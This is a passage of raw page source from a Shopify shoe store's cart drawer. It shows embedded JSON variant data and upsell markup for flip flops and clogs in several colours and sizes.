10.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12 | Men 10.5","public_title":"Black \/ Women 12 | Men 10.5","options":["Black","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128554","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675844195,"title":"Black \/ Women 12.5 | Men 11","option1":"Black","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12.5 | Men 11","public_title":"Black \/ Women 12.5 | Men 11","options":["Black","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129582","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675942499,"title":"Black \/ Women 13 | Men 11.5","option1":"Black","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 13 | Men 11.5","public_title":"Black \/ Women 13 | Men 11.5","options":["Black","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129612","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325372003,"title":"Beige \/ Women 5.5 | Men 4","option1":"Beige","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 5.5 | Men 4","public_title":"Beige \/ Women 5.5 | Men 4","options":["Beige","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128172","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325404771,"title":"Beige \/ Women 6 | Men 4.5","option1":"Beige","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6 | Men 4.5","public_title":"Beige \/ Women 6 | Men 4.5","options":["Beige","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128202","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325437539,"title":"Beige \/ Women 6.5 | Men 5","option1":"Beige","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6.5 | Men 5","public_title":"Beige \/ Women 6.5 | Men 5","options":["Beige","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128233","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325470307,"title":"Beige \/ Women 7 | Men 5.5","option1":"Beige","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7 | Men 5.5","public_title":"Beige \/ Women 7 | Men 5.5","options":["Beige","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128264","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325503075,"title":"Beige \/ Women 7.5 | Men 6","option1":"Beige","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7.5 | Men 6","public_title":"Beige \/ Women 7.5 | Men 6","options":["Beige","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128295","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325535843,"title":"Beige \/ Women 8 | Men 6.5","option1":"Beige","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8 | Men 6.5","public_title":"Beige \/ Women 8 | Men 6.5","options":["Beige","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128325","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325568611,"title":"Beige \/ Women 8.5 | Men 7","option1":"Beige","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8.5 | Men 7","public_title":"Beige \/ Women 8.5 | Men 7","options":["Beige","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128356","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325601379,"title":"Beige \/ Women 9 | Men 7.5","option1":"Beige","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9 | Men 7.5","public_title":"Beige \/ Women 9 | Men 7.5","options":["Beige","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128387","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325634147,"title":"Beige \/ Women 9.5 | Men 8","option1":"Beige","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9.5 | Men 8","public_title":"Beige \/ Women 9.5 | Men 8","options":["Beige","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128417","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325666915,"title":"Beige \/ Women 10 | Men 8.5","option1":"Beige","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10 | Men 8.5","public_title":"Beige \/ Women 10 | Men 8.5","options":["Beige","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128448","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325699683,"title":"Beige \/ Women 10.5 | Men 9","option1":"Beige","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-43\/42-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10.5 | Men 9","public_title":"Beige \/ Women 10.5 | Men 9","options":["Beige","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128479","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482274403,"title":"Beige \/ Women 11 | Men 9.5","option1":"Beige","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11 | Men 9.5","public_title":"Beige \/ Women 11 | Men 9.5","options":["Beige","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128509","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482372707,"title":"Beige \/ Women 11.5 | Men 10","option1":"Beige","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11.5 | Men 10","public_title":"Beige \/ Women 11.5 | Men 10","options":["Beige","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128530","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482471011,"title":"Beige \/ Women 12 | Men 10.5","option1":"Beige","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12 | Men 10.5","public_title":"Beige \/ Women 12 | Men 10.5","options":["Beige","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128561","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675876963,"title":"Beige \/ Women 12.5 | Men 11","option1":"Beige","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12.5 | Men 11","public_title":"Beige \/ Women 12.5 | Men 11","options":["Beige","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129599","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675975267,"title":"Beige \/ Women 13 | Men 11.5","option1":"Beige","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 13 | Men 11.5","public_title":"Beige \/ Women 13 | Men 11.5","options":["Beige","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129629","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325732451,"title":"White \/ Women 5.5 | Men 4","option1":"White","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 5.5 | Men 4","public_title":"White \/ Women 5.5 | Men 4","options":["White","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128189","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325765219,"title":"White \/ Women 6 | Men 4.5","option1":"White","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6 | Men 4.5","public_title":"White \/ Women 6 | Men 4.5","options":["White","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128219","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325797987,"title":"White \/ Women 6.5 | Men 5","option1":"White","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6.5 | Men 5","public_title":"White \/ Women 6.5 | Men 5","options":["White","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128240","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325830755,"title":"White \/ Women 7 | Men 5.5","option1":"White","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7 | Men 5.5","public_title":"White \/ Women 7 | Men 5.5","options":["White","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128271","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325863523,"title":"White \/ Women 7.5 | Men 6","option1":"White","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7.5 | Men 6","public_title":"White \/ Women 7.5 | Men 6","options":["White","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128301","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325896291,"title":"White \/ Women 8 | Men 6.5","option1":"White","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8 | Men 6.5","public_title":"White \/ Women 8 | Men 6.5","options":["White","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128332","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325929059,"title":"White \/ Women 8.5 | Men 7","option1":"White","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8.5 | Men 7","public_title":"White \/ Women 8.5 | Men 7","options":["White","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128363","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325961827,"title":"White \/ Women 9 | Men 7.5","option1":"White","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9 | Men 7.5","public_title":"White \/ Women 9 | Men 7.5","options":["White","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128394","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325994595,"title":"White \/ Women 9.5 | Men 8","option1":"White","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9.5 | Men 8","public_title":"White \/ Women 9.5 | Men 8","options":["White","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128424","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326027363,"title":"White \/ Women 10 | Men 8.5","option1":"White","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10 | Men 8.5","public_title":"White \/ Women 10 | Men 8.5","options":["White","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128455","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326060131,"title":"White \/ Women 10.5 | Men 9","option1":"White","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10.5 | Men 9","public_title":"White \/ Women 10.5 | Men 9","options":["White","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128486","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482307171,"title":"White \/ Women 11 | Men 9.5","option1":"White","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11 | Men 9.5","public_title":"White \/ Women 11 | Men 9.5","options":["White","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128516","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482405475,"title":"White \/ Women 11.5 | Men 10","option1":"White","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11.5 | Men 10","public_title":"White \/ Women 11.5 | Men 10","options":["White","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128547","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482503779,"title":"White \/ Women 12 | Men 10.5","option1":"White","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12 | Men 10.5","public_title":"White \/ Women 12 | Men 10.5","options":["White","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128578","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675909731,"title":"White \/ Women 12.5 | Men 11","option1":"White","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12.5 | Men 11","public_title":"White \/ Women 12.5 | Men 11","options":["White","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129605","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864676008035,"title":"White \/ Women 13 | Men 11.5","option1":"White","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 13 | Men 11.5","public_title":"White \/ Women 13 | Men 11.5","options":["White","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129636","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43372325011555">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7797925740643" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="clogs"
            data-toggle="false"
            data-id="43184487301219"
            data-product-id="7736809980003"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=500"
                      alt="Sootheez Premium Healthy Clogs"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sootheez Premium Healthy Clogs
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.98</span>
                      <span class='compare-price'>$119.96</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Color:]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="Cream"
                                class=""
                                
                              >
                                Cream
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select US/CA Size:]">
                            
<option
                                value="Women 6 | Men 4"
                                class=""
                                
                              >
                                Women 6 | Men 4
                              </option>
                            
<option
                                value="Women 7 | Men 5"
                                class=""
                                
                              >
                                Women 7 | Men 5
                              </option>
                            
<option
                                value="Women 7.5 | Men 5.5"
                                class=""
                                
                              >
                                Women 7.5 | Men 5.5
                              </option>
                            
<option
                                value="Women 8 | Men 6"
                                class=""
                                
                              >
                                Women 8 | Men 6
                              </option>
                            
<option
                                value="Women 9 | Men 7"
                                class=""
                                
                              >
                                Women 9 | Men 7
                              </option>
                            
<option
                                value="Women 10 | Men 8"
                                class=""
                                
                              >
                                Women 10 | Men 8
                              </option>
                            
<option
                                value="Women 11 | Men 9"
                                class=""
                                
                              >
                                Women 11 | Men 9
                              </option>
                            
<option
                                value="Women 12 | Men 10"
                                class=""
                                
                              >
                                Women 12 | Men 10
                              </option>
                            
<option
                                value="Women 13 | Men 11"
                                class=""
                                
                              >
                                Women 13 | Men 11
                              </option>
                            
<option
                                value="Women 14 | Men 12"
                                class=""
                                
                              >
                                Women 14 | Men 12
                              </option>
                            
<option
                                value="Women 15 | Men 13"
                                class=""
                                
                              >
                                Women 15 | Men 13
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43184487301219,"title":"Black \/ Women 6 | Men 4","option1":"Black","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Black-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 6 | Men 4","public_title":"Black \/ Women 6 | Men 4","options":["Black","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127687","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487333987,"title":"Black \/ Women 7 | Men 5","option1":"Black","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Black-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7 | Men 5","public_title":"Black \/ Women 7 | Men 5","options":["Black","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127694","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487399523,"title":"Black \/ Women 7.5 | Men 5.5","option1":"Black","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Black-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7.5 | Men 5.5","public_title":"Black \/ Women 7.5 | Men 5.5","options":["Black","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127700","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175767651,"title":"Black \/ Women 8 | Men 6","option1":"Black","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Black-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 8 | Men 6","public_title":"Black \/ Women 8 | Men 6","options":["Black","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127717","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175800419,"title":"Black \/ Women 9 | Men 7","option1":"Black","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Black-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 9 | Men 7","public_title":"Black \/ Women 9 | Men 7","options":["Black","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127724","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175833187,"title":"Black \/ Women 10 | Men 8","option1":"Black","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Black-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 10 | Men 8","public_title":"Black \/ Women 10 | Men 8","options":["Black","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127731","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175865955,"title":"Black \/ Women 11 | Men 9","option1":"Black","option2":"Women 11 | Men 